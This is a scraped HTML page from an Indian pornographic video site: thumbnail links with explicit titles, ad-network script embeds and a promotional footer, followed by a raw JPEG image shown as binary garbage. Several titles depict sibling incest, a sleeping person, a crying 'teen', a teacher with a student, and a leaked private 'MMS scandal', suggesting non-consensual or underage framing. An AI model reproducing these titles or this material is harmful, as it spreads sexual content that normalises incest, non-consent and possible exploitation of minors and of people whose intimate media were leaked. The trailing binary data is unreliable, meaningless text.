     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732686757187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb962506d43" src="/thumbs/187/2705852732686757187_0.jpg"/>
                                    <span class="thumb-info">3:41</span>
                                </div>
                                <span class="thumb-desc">Teacher sex with student very host sex indian teacher studen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731707192157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb927ed735d" src="/thumbs/157/2705852731707192157_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Indian aunty fucked with secret lover in her home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896539140152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75190dd2038" src="/thumbs/152/1892856896539140152_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">DESI BHABHI ENJOYING WITH YOUNG DEVAR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1307596075848353569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="122583b3faa2c721" src="/thumbs/569/1307596075848353569_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Big boobs Police woman caught Panty thief and fucked him hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638504795466/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107652dd4a" src="/thumbs/466/3824942638504795466_0.jpg"/>
                                    <span class="thumb-info">3:21</span>
                                </div>
                                <span class="thumb-desc">Desi Delhi Girl Fucked Hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734050779365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b39dc0e5" src="/thumbs/365/2705852734050779365_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Paki hot Bangalore callcenter girl quick fuck on chair</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg"/>
                                    <span class="thumb-info">3:35</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty Big Gand - I fucked deeply</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1467799531131370183/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="145eabe59691fac7" src="/thumbs/183/1467799531131370183_0.jpg"/>
                                    <span class="thumb-info">4:38</span>
                                </div>
                                <span class="thumb-desc">Indian Saharanpur Bhai bahen fuck MMS scandal outdoor leak</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638698336172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1081dc0fac" src="/thumbs/172/3824942638698336172_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">Amar Bowdi Sleeping Careless 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548361145686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e55c2d56" src="/thumbs/686/1426482548361145686_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Jihab arab babe enjoying cock on camera POV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732537819833/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9596fd2b9" src="/thumbs/833/2705852732537819833_0.jpg"/>
                                    <span class="thumb-info">4:52</span>
                                </div>
                                <span class="thumb-desc">TEEN CRYING AT MY BIG COCK IN TIGHT ASS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733602533902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb998e6120e" src="/thumbs/902/2705852733602533902_0.v1540563600"/>
                                    <span class="thumb-info">5:45</span>
                                </div>
                                <span class="thumb-desc">I Fucked My Indian Sister&#039;s Clit In Our Garden</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732975857886/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9738bc0de" src="/thumbs/886/2705852732975857886_0.jpg"/>
                                    <span class="thumb-info">10:51</span>
                                </div>
                                <span class="thumb-desc">Desi Sexy Bhabi Part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731659431678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92514aefe" src="/thumbs/678/2705852731659431678_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1264</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg"/>
                                    <span class="thumb-info">19:16</span>
                                </div>
                                <span class="thumb-desc">Tamil Greatest Couple Part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Desi Sex is the premier destination for hot and spicy Indian XXX videos & Indian Sex photos! We have many videos featuring some of the sexiest Indian models and babes getting wild in front of the camera. From Muslim babes to South Indian housewives, Desi Sex has something for everyone. Our world-renowned collection of high-quality HD and 4K Indian porn videos homemaker brings you closer than ever to the erotic and seductive world of India. You'll find something that tickles your fancy with our large selection of sexy Indian pornstars, amateurs, MILFs, and couples in various hardcore, softcore, and kinky scenes. Not only do we have Indian porn videos, but we also have thousands of photos of some of India's hottest babes. Get ready to experience the unique flavor of India’s sexiest women, and be prepared to take your sexual fantasies and dreams to the next level. Desi Sex is the only porn site with a money-back guarantee! So what are you waiting for? Visit Desi Sex today and dive deep into the hottest Indian porn online! <br><br><Br>Copyright © desisex2021.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9cfa9e6694d4e459c3b0a6c66f21596","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://desisex2021.com/thumbs/902/2705852733602533902_0.v1540563600
body_size: 29878
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� A    !1A"Qaq	2���#B���$R��3b�Cr�%45��           	�� D    !1AQa�"q��2����Bb��#R3r$��4S��Cc�����   ? �]���t�2ާ@6�@�ߖA	#O�m�ö��^� �o�b�x�B�jr��ƴ���d�u/)����fZ��*��q���ն���R�-�N�S+l��q�Ծ�m�`ʗ��#B ���~^�� bbv�W���JP f�/?1�^V�C�VT��O�CO�VZvu�ZYB�� �#�~��{Q��C�p����|���[3�Ob�beR����Wt6QP	�-��7 ��ǭ4����t�K)y�uCI
��R����`����+�����q�QV+�Y��������$%iZI	O��a����L�y)C�L�o�o�Z=��@FU;�H�N����e�^+�ydV_M��o���nK����Vj
6|�7D�J�����庲����3i�8�Xw�`�Y_��_p�n0+/)}��c���j�f;�ϫ}!�M�j*+�K�f��$W4���@�C��hبZWW��ҝ	Q2;�6l�/n�%%)',��B����CE/�b�_dP3�1׺�9�O5�[�::���U6�%ZU�?FX,��L,:� B���w����V�RP�TJY������ ��5�ʃP�"�YT��j~�[G�i� )���}��x��R�í���ʼͼs��B���O��W.ٖ?exov�+��6zb�L��
n��ߘ���~�PX	m �D�͞��,�V)�
W
6O"xַ�F
��'�H��{�E��X�kV�鑥��Hp�Ԕ8ߚ��l~ڸ��k[�ag�(jA���-[d�KŇ�P��2g��l�v�p�Ժ�8��X���*T\UR�A�R��"cV7�FWRVR@�߸wA�w
�����/0O�6� ��55n:W��/W��7���R��
�]���N�U��zP�&+ig�ԩ�};�N�R���Di_[Z�Z]���Lp���h�7Ҽ�����#�u�垘t��s��;v�K��M�r�����}��=:�8��*	R��M��n��ɼ�{�����Qo[�6���6,��=S5�3
��QXÉ�Qq(Z?ː�J��d��+joB"}z𩭠U٤Iޭޛ���)�nc�n_���b�MKp��Δ�n*��ǚ�?sJ�8�N(����Z�C��_.�R�����?m�n:�no��2����5UM"ӥא��/� �@�a��JUȑ��ņ���Kʵ֭rmVb�9r���{�]]���Zzia}N5O�/�u��}R_Fږ�	��LjH�X�it��g˯�'��Vg�S�.���7�|*G�^�=y��՗/e
�>n�9�e��T�R�%��CON�u݆���R�J�gN�p!éM�apS$�Zk�xM3[�{(-��;�@�uq:�KӾ�Z�q���.�tk*��{Q��ҹq~�!U�����ַnO�].�`��'Y�^E��9a�y�6�΢Ur�p���֛3���
�giU��tSo��O�UN�zu�z�Rf��ܦ�a���D���E��3��Z�[����13�ϯog᪘ZHS�F�����ہ��eF2��o��@JU��Vs-�[q�_2�NԢ��J�U�S�-�W�i��~���*���qM%[%D�w�F�c(�M0�yavJ���xn�����W���q�w�\��/t��L��)QT���_U>]2_z��T%zN�ƹƗ�g
뤥��ӹ=���)�1((�Σ�ź�VO(���#2}'E.��Zz���N��U%ζ�sc3\�~���n��Eu;�y�y��Ј;�	br<��� � 0�(3sa�Sc�S�F$����⬂9�>Ux��FM�)����D�F|��[��>�f.��r�yK,gLٛi������UT�׶[i�M�U5!i�&8��!֐��u�h*�҄�>_�2	r{�I"��$`�S
g�De͕@�$��swU��W
��,xo�>G�W����.y���*f��ƪ�U֢��R�]������Z�}�	F�$asN��E
�����Df�`�ڳ�!��QtjS!;���u�Ʈ`�4t����$�\�J�9��I|�(��sg)�yS4�!:`�8�&B`q;Q-���� ���b7$�W�[�?��F@�2P�U�����Uxz��9ݖ+�B���]�Z�S��2�T ��F�,z`@�;G�7�YH2d^b"<����R�	H7ǆ��r�L��R\��l�S�ƁK(��o��3ۡY�u���A��*��UU-�ǗP�W�D˅'����q��^ӫ��/Kjxu����gYzR������8i��M�4�����~}j����J(�[��8�P,ʇ݂y�?g?�.�T��*ݨ��?�j����Q�$�*񧪯Z��_�ީ�c1����ު��O�����~����_}m�Nڒ��B�2$c��_�<&5����DI�7sH�~|���m,#��mK��� ��=��TU�����K����Xy(2P��������]����;��8�gW�6�g�`�����۝~f�V�J�۪N�%� nA��q����v���R�A��w0o𨷳^Jң��{��ǎ�+�G�,�o��Z�����u�7���e��cEf�ۛi��ji��e��aF ����>��0�b[������^���%��OZ��Ko=�u>Ϛ�eiFW��ԉ��w-`C�-E��n �!�� �`�T��C.4ia����� I�I��Mdy���t��XY�����U&鱯�UEʥn��ൾ��\yIZ�PܯQ3�����n7�B��
L��q�^[��`�[³
Np�3��7��1.�`��[A[)�U:B���m��1�(�����,)6xs����ʬ>�+�T�ۮ���@��&���B[)J���S�����B��z�D%�����p��T�uE5S-U
e�%o���{�I>�&${c�_��p�N aY'�$�M�t&���J�`�yG��P��m�z=���e�ek:]�s�yvF۳�\���.��v��� ��os��}���TZBBJ��(@$�F'pH�&բm��+2��^���kh"�B�#�W�_�ȧ�K�6�Z@}-��D�I6�|7g�IL9x*��S��e������ک�H�ҵ%��S����	�l�}���ХX�5y�i���k�0Դ.�����U\+~%�BW��hJY,���i|���!2	�i���AP���;��``"e2E��n��g��g�W*�P��57
������!jc�kt�	Zuv��8��lD(��H�x�ԫ��i�|V��Tu�9��o�M������`~��JX���0��مl,�㞥�J���<�AZfq�����2=&x��wR�k�)�dL�͎��{���3�s~dn�jr�U�z5L�V��Zmmf')��fj��(b�儫�AV����14v��6�&��<�A�F`�p�8����})��l���Y|���;m����Q�$���V�͇�i�#Rt�H���78`��ǫQ!`%KOx	�S7R��u�����mB��B�3f��U_�m�u���qŧ���*O�W��;��0V���dB��� ��3�+�ʦ�r/}/8�#��?��K/~˥�L���i�ae�
�KL�\z��������ɀ9�l�;�(�P�e"䙘�L���8E��%S"-�Ǯue�W���¯,������_�Y^���uKʧv��\�wq ���px��N���ӎ#/j%TۅI������x�e�3Lv�;P2�
��t���\>���t��yh��=���\�-(�;̍� ��X7S����S��s��J��Ǟo��=7��s*�^�=���Mg��i�{�I�/�ǔ�~e=UuW�d����PI��i��a;C�-p��=�F�G1�`$���1����4˘ 5TL
�WC���|1PtoƿZ2�vV�OS-�E��	�!�[휽o��'*�U�%��U�.Y�oѻk��i/!��W-\qX|Y�n�A�0���'��%�4�* �,b��N+��~��ڹ�"Н�p������OT�1�ހ���y���I�.{�Y��^)�P��
l��幙rFoZT��
,P&���UL�4'B� b���wh(6�!��r�%+	Μ�̵$�fHR�����cq�� ӢJ%&d�`��P�#1��+L]I��33v9�W�ڮ��6y��� ��P�6��D��6�)w�Fv�����V��������c1iq��TB3q�q�f4��L\�xUVn�ֆM��N�����ߕ�u�uz|�{��~�w�J�t)iQ�<�8�&�%�>�PFe&�M�H���U��T�+/�Ȇ���.TU)�	�����Вi;q8)=ԫ2���_*,���z�쪊r��2�V�`̓ �8j��Xˢu��z�}�<~ZxT)�*�UT�h:��H#�� ��d�%)H@�;��S��@�Oav�-��bR�v�?1��?�����}i~)9є5�'�]�z3A,��GM^��T�_�mjd�hJ��I�����XyPߞ� *�c��g��� d�e��_3�������j�ُ*��W�P�ޗ�K.!����h�Z�O�}��o����AiA*ǩ��kJ�K�,�&��WSZ��?a���¼�՛Ŋ�ŪS_�ڬ�oJ�S��rm@i�>���`��W��i����G*��G�8�éd�$�e ɉ��<$T�?���oDB�k��e5\:�M��W�>䐔.�����N�6^��4w���S���J���� �G��C#�;���rT�G��K� ����3&L��j���^�w����RTHu��*'��=��X����?��\i�n����Sk6�d�*3�F�s��]�WԮ��6�˔s���e7m}�1
�k�� w��=����m���*U	� 5|Rx���hc��T��h2΃�U�zf��FAT�&�+l�jZG�$� � 1�j����J���W9׮U昍��ø��=���jm�/[��[O-(���yΟeF��R]�]�M<^��Xu�z�1�*X� ����N%�;p�)S�*=��
J��L�#A�;�P}�6��K�����K���H�5.��c�vj_�A�̏�����.��ј% _}�N����� T+��uN*��ꔅ7H�BV��v+RA+<��_m=�i�f�GbB��
Ḛ���[����))���*�Y/��;�K"��R�YR[i��A%	RV@���\n-$�f{;x�;�/)SR�ׯ
��n4�g1�n�fˢ��<�UR�ٗi�aO�WO�����T,{iqAe����-P�+P-Z/�o�/�G�TDp��><*����lw9�2�N��Z�$��Ip)5���Z�T�7��L���$��p6��P��1JO�xsPW�qHSL�5b�7��h���gM���nW�}%��p�P�uM\�r�UjT�4��G��$:�ZI��"1W☔aXHu�9T$�"��TT��R� ��i3�7\�!*3*�"8����Էk+s5=��UR�UU���km�g].��V�ה
$��)"1{O3�-��<�t�h%��im��"5��Њ��2FJ�X)�y.���
��SV�3D�Օ���$�j��l2m���Ϋ)��O��\9��6��K�������v���NU��/���:�f*W@���BJZYs����%ԥY�Iԁ�ŧ»��!w�}SNqSn����T�/=\�/���<�Wo�U6y��>!�Af�ϰ�)Ol�Е� }b���pa��>'��!��*B��@+�UCJm
o�%;�fy��x)KBL�I1�wԟ*��Vi_~u5Xz���I��͌.�=Y�ז��%5e�R�z�����ؒ��HDbԸ҄� 	�5�5S(�Д����F��S�)�KU��Z��Ҕ�`�	JR�|���CMԬ�P�� �����Ҭ�]��ɡ�f�}����m�w���ΕW�P�l����l�qT�g<��=p�E�sb���(���΢��i�>b�-2��T��i�X�)�%V�35u�-L��.�
SHL/J{�R�P��g�Y�$��	�-(Lk���q+� .�υ5��_���Sv��<�%�5fL�gs>Ut�3g�b6�wO�Q~�m^�QW�T�*�D�t���� ����b�����@��&ĂS�H�L�B� ����[�����  PRH� ��$�M�o�/�s*e����
k,t�Ï�.��Y,[h(�m�W��X�mu$Z(���E5�+Ë�	�e���M�JT�ڵ��ٯ��eJ���RV[e�
�+�C�`H��,������'g��h����|%)����vv ���p%+��Z��A��;�S�sū�be ѥ�b�luc�RV�F��;�1Ge���搞b��/�gYe��V`��Y�G
-�j����i*�i�˨�r�o6��+}(J}n�����q8��vC��t'�wEc7�ҽ!��Se�oiʹ�������kQL�|�)UMjP�������5�ی�#�W��ECN쇳^v�\��q��?T���Q����%@*s�lY�� �!G�hv�V$�M=2�j�c̈ ��& ��+
������	ͯ�-�l�N�%#i�o��ihJ;��:6V�
��(e��:`��1 ����Ӈ��\T�]��FYeM�Kl ����N� ���"Xvuӟ]|$�\��oJ[�h�P�C�`��I�dD�o�(,�&-��!7��xs�v���G�q�6��U,y�	Q����#����L[c0vg��+
��&����z��*_��j����
���,�k�AHuH���lI[G٥ҒG.;�q��D��N��&u�b������j����E0HI.8�J�娟���O���ckaR�� @ � ���k� �X7{\�$)�ݻ�=RL��\u7%�;��57�s�m�Ɵ�q���B�ָ):D����9�e�<�T��J����H��;`��{Y@�͹�a��������X�e��[i�n�0��u(�\R)�e��!*![�� �}��c��R��3vH�.8����X,�kIP\�Y� I�&�����|Z
�k�l�S�[+ZC�J��� � H�q�^�� RՍl[�F�<@�[��sAIA+���Z~����$��-[��YA`��:��� 7M]^�2<�hmt�:G����@w�����jVV��"I3�q�W� R
��� /枷� /�������yQ��B�b��80۴�ET:�"m��t�+�N�T^	'S�`F�׈S�)H
�B�$��|�K$A��$�3&s� $�YQ�f��l�����Kn\�e~�拎g�',������Z���ljr�>j�N�0
�KH
NR��y��G������9ź�Gm|\�j�SA�6i�~��7�r�QT��B��<`p� ((�u[�ޟ�%>˾�̠T����}h5� ���s��.9j��n�"��rg�-�����t�+�Ԫ[cO���-�� ����ei!h�"�S~� D�i��5��;7�I r�<�%����F���K/�c�s�>��ٴ��	eIC)���TH$�_�e]��Ql�U����@�}5�����0ZX���<���]������EM)��	S�����+C�.�u}�p鍠��Hq!��ׅ�M��ZvF%��'��wi\fFY̹J��m��E��-�l�̭u�����n��F�&%{���A�B�'*�o�F�;9II! -� :�d�+�� �l���\�,ӟ�V(B�.)[I�O,b=�tT	�N����}���#O�N�{$�[vY���9V�E��&��ޟ����u�q������M� �S�^(�$���� t�Ɯ���}4�t�N��+�I)�%!`�}[m펹�i*R���i�?څ��u2e��o��]��w�y4��,�����.��Y�h�Y*���|e1x�<�^Bs�	:yT�8��6
��}?�j�ڲ�Z�}y]#K�Ol��H{9���\�hz��!n��˕B\I[�JU�-JJ�����-��kR���j_m��[JwFY����Rnb�}��L��H�v��}�NW�W����~�g+� ]m����b�n�o�Z���}䥇>	m�LS�T���7��#��b���JY	�v�d�%�^��)ӳAHX*J��s����ax�chR��N���ṷ�zR��-[��A���~���U�^N���,��{�g��)�]cs'��+���[b����<Չ�*ݭi�^�S���ZZ��ɶ�T���l��;�*	��3@
 �&�������!d� i������1 �uRȾ��!�<��x��i��zwL��ܳU��E缒��v�_��)��#u��§�A�J���_�"l� U�AO���x�,�ۙ?!�/P\k�m�U���]59�AE/7���%D	$�?�y����BgzfO)�Ç:(PQZ�@c�^�<[�����T�4�[����m�-:-�Z���P���I���o[jT(m�=��k%C�q:) �~���'�rR�A���ZJ�W�}b��^�^���u���Ւ�i�S5K�0�W�u:�L T�e$�7�O��a
R�����GyV��������/�@�>4�y4�������D�2�8c����]3�C*�H�R���v=�����3��Rȁ����F�b���:��Ɵ/N5�kjj���[y�d�(v��BT��;�P;��٤� ��00t��R~�4T�1��RE%X�� �R��U%1���	2f*Q�1��J�56���(IHIZ�F�l4�=�2q*3f��B���=n��MR���5m��d����J�A��T�[|��J #�=��۾#�LB��:�$a�r��z�I*�M�ڞh�`u�3����Je#�pf𫐔��O?⡜�`b�S.=+H$�D�?�:�*�����*{�Q]�t���S�Ac�JV���튊R G_
�x�W�ܿjt�̊�g���v�������)��wÃ�ĸB�& �
H�
��J�:�(�cou���
� 3$����Լ��/f$���T�M)Q��h�zr�d!p<�ݕ)?��ϳ�y u�ǭ�5a��O���@S����*P�����l6�%�!&5$�D���u���
��D�?��U�Ѯ��.�]P�M]��y���8�E;�Xy�i�ߍ��1�� �]R�'�qM��Td��N�Z�T�hr�<��O���A�&'����[PVN��J��h,u���[��R�'��?� :��R�/}C�V� LX� ��o�x�ڒbvs
$�����\h}��U�0[*-5�'/���(<>
��4�:�H�?�>,({ͧ/�xPja�����m�T���Y����Y����+-�R�h�h�����$�N�����J��I�_('6rg�o�֩�[���m�
��b�Z������C?J�|�f�N��g�ָ$�6��g������h��0mI1�4��%q6��5��}��/zm�h��t�󛨮׶��]�B��jR^J���
b[P'�	 ̝��%���5��wHrt ��� <h��k2s����� �Lx"c(��b��{oE�LP�;�]�9K����J�Z�W�N�C$
�)f@$��Xh�n�ݔ�/��ʃ�[�J��φ��Jo'�$dwi����,� WnM%'S|Gu���_YD���NH�U�����T�<��)�اp�'�é�o[�3� JD|Mf��Pá9	X޽5� b�L�������,�2m�+t��}K�l]=����_j�KЫmU-9}uJJ�o�eK#���=��ҳ�ZI������+=��x���� Qi��'tLLyUA��o�gZ�wN�g�џ[̸b�-�!%^�SN�|�4���B@O#s���SЗ�dM�sF��<)F1�<�1yN���^w�3E��L���H�,�ک]a��e��(*C�� ��Y���8Ρ�8�(HВ@�����8L>bBD������V��� U<6x:�5<,�c3d���#(e����ۑ�sWF�s�\�^ʺ}�ۭb��Z���)��[az�X�iH^7��cʕ�R��Qu�)`�C�JT۰JD����I`���ʃ8F�+�[��SAye,3,��ε7���[s�]Jsm嬛KR�SS�j�ip�%�T��S>Y
W��Z�����Ф9�ׁ�L�4�h	b4��jZ���	� ��yG�����b�i�v��j�5��5"V��qZ\:@�{`\VU��a�! �e����RC	Hgs}�x�"+�u_��Z�4� J�)`� ~?�Ƽ$-D��+��u6�����]a��� �4^Yp�!���Q
����Ͽ�Ҽ���V��5�J�G(����1��򪪛�I��V�?t�Q׼�J�!�V�����c;��,)����5�n���!]�@�O\*�߼Z,~S�G;�JJ�-����g�Q��ZC����	m����ĭ#�>�r6˫���B��N����#�2�e�L���T�T�+�ypL���@����K�" �y��i�53��?�{1�U�|���5Q4�.�Z�MN���P�*�+RTRe�/���}���DJ�AEf �թ�E�ԯ,�Z2?z��`6�^� RaD��$I �Qʥ��/6�*:����ʴ�I
�y���P�=�v��jf�� �H��ڛ�G'����یAJnJ
�"t�]Ȩ� S��]{RԔ-S�Z�����S�2A�}>�KNf̝T5������V�Y�� >x��.��T�6NiLu�O|��2)�B�>�:��Ga�Y�''y��,Ns�Rm���+JR�\$O�� >� b ��u�B���z�T�E}l���4�H���a�x�S��q@)�dN����]�ʾ�  n�{�n=�rqIR�sI֫Q�.'�TI�G��� C��?�~�Gd�[����J zH0 �0��$�\�!G0}E}�A*R��A��j$������O�P�Ø�<+����V��)��v�o��)hy��A� ��Rw^iJqhZa[i;�D���"`&�q�	VH���7[M�n�/�AJ�T5@�YuI)H=�m�FT4����:�^\�i�1i�GĤ��[ep�#� V�w��<6�@�e%1��
�ߊ� �3��'+��t׊����r��EN���ۜu��[�)SP�PCE%ԝc̓�	�٭��B\A��{���� Y'��y<��� ���'��ed��/.d���Sz�^-�ia5���M3jzJu)��X*	*P���m�r�<&fxOҲ�[V��"���u���e��eO���p+\�P()�n�E�áJ*q*̋��>25�������:S3.ؐ����궒�d�U9Np�X@u-�0�*_	��L*V�,��	Nc����H^`B���.�+=WS)�/��m��2�Hy��z��4�Z�U���������H�	��;����Iķ��ٔv��k?�=xԁ�/���m˭?r��FU�V��ѲN��3a_��}�I�����Z�P�aB&4��ʘvo8�V�A���Ý4m�j��pGǼ�kk�jN�O�$�Kj;@0{��>�%Hi�Xe�������|��C8f��W�U����r}��������moz�P��J~��	H�>·����R���gQ^U�u�m.�*N���fTht���r�i�Qg���]��bI&y:x���àIH��� J���>�Ԭ)�-Z��'��xT�3"� �(�j4��kZ˩S�
~��hI�/
 ����ƚ5��e��j8�饡�N)0��H�#�b?\�Z��'yl�_�B-��F��ŕ-	yj
T�P�w��� é��/^�z!*B�X��}��\l8�t�u�0=�IqP`���ćh��ʢ�Z;�j2t��j��aW�����>��IlI���,)N7�G�|je� .��]��қ�}'�-Ӹo�(����0cr�|INb��r�s�%�l�n�*##u�]CH�KjT���$%M� �P��i���M�6���^U����Y�Ir��l@ַ�A� 8V�%¡-vs��$6���3�
q5m�R��..H)G�#���ck" 8rwk�U$ �"+;���\Δj����y'F8�Y��8�ka";���0�)��V�#�"~�����7if	���{�y
5M�.B|��8>j��������)�f|j���tIn=Zfϻ�u@��ӫ�y;� Lq{d��ʺ�|6*�%#��F��IR��R��̮Ω߶^�9��*� w�-Hl�J_��߯
|�z�UsKjm
G��JB�}�}";��3�PI�
���E
x#4\��P�����*=��,� L@H뀠^�-*tυ����V\u09X�}�F,N<%*p�7�Җ=��A14��֗
'L�s$� ��a�ځ�� uʕ�0)�"�֦��I�Z�KQJJ�$�B�7���:�x$�P7�Nu�w
�^U#�2��.��ɓ/4�C�>��

nb=$}0S�)�����R��f�����V���~V�ӷ�zO�E�����qYf�Y��ө��R��v���	��.4���G_��%�a������G�^]<Nt�/t��Y��.=_M�ly�-�Rr���B�u+ y�$��H2'	�
e'<O� ���3Y]����O��S�µ��L����u��YUGT����be�]jj٤�}�,7Rb)봏����¶�k���Hf��N�+�u��M<��K'2��X������oM������͸�B�)2H����8��l�

;���>f,<�����,�*Y�Z[Rѥ:ӫt��A��Eԩ6[\*�\V�1��B�d�J�r���R+\���=_XC�U���~�K �mn��$�a���TT{E/���?��~ ��I��&���t�!�.��5�j*m�H ��Ҙӫ���8�R����։�2;0��ok�?UL������'��k852-ʽ�����I*&�;��JO�����P��B�AL�d�F����7
S>4JU�Q��ܝ�L�3�<�l'u�Lʎȩ��g�[�;(L���?1��.i����(-e���(	����|��.5�N�b2 �SJ�ʱ+И�J�S� ÒSn�"O�3�mL�jqT�p  �����-�(�'�昶I Xƴ��,��_|����;� �+)NRblc�D���o��d��w@R�$7&S���ȕ+,����i6����@*[�*d�$��@���p��d&*��)��q��H��(JG���v��o�{� lFVg=�"�T`��R�g�����>���a� - AI�@Q9yК���a%'~�;�yOo�:��MZ���A��#���4ƩO�az@1Ξ��eddU�p�"���iQ���uu�W��$�L���q֜P2,xM��H�L��[QD�[+P��	"L�[���3�.j���r��`�9u��N�'JƘ"����;y�	M�-yG*�>�ާ%eGZh)L�+@������#
